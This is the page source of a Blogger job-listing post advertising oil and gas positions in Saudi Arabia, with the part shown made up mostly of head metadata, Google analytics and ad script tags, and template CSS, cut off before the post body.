

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html
body_size: 36667
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-179076706-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179076706-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://worldjobs3.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs 3 - RSS" href="https://worldjobs3.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://www.blogger.com/feeds/463029763671485420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/625399589490708811/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' rel='image_src'/>
<meta content=' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   ' name='description'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' property='og:url'/>
<meta content=' Hiring for a big oil and gas company in KSA ' property='og:title'/>
<meta content=' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w1200-h630-p-k-no-nu/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' property='og:image'/>
<title>
 Hiring for a big oil and gas company in KSA  - World Jobs 3
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Hiring for a big oil and gas company in KSA ' property='og:title'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' property='og:image'/>
<meta content=' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   ' name='og:description'/>
<meta content='World Jobs 3' property='og:site_name'/>
<meta content='https://worldjobs3.blogspot.com/' name='twitter:domain'/>
<meta content=' Hiring for a big oil and gas company in KSA ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' name='twitter:image'/>
<meta content=' Hiring for a big oil and gas company in KSA ' name='twitter:title'/>
<meta content=' Hiring for a big oil and gas company in KSA. All positions must have experience in Oil and Gas companies Experience in Aramco.   ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgty9_thEDmJE0GyOJxndEZE-dHX7E_6ip3JyVvp3_KSFgcykiPXCcBhEP7OJQavXIJy5TkwB903n4fip7cxdIuam-Do5mJocPSbR_CnSQsRucwAg9czTbHaMfQSBtxvM7vajsO9KpwASo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW6X4JmWkTHI7rmZzTouj1VdYNOH5QHm26iuuaIeTKOusDPIa3npgZqdSLfxmIqUykGDwQz8PlbXLOyq-SdytXLaeeGFyeXurRgUwQFtYeWRuz-pi9iXErI-7trejAZUWTMOM6enPfMH4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
